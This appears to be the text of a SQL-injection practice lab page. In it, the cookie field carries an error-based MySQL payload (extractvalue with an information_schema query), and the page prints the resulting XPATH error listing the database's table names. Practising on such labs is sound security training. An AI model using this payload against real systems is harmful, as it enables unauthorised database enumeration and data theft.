 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.43.12
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 2'and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e))) # and expires: Mon 08 Jan 2024 - 21:07:03
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'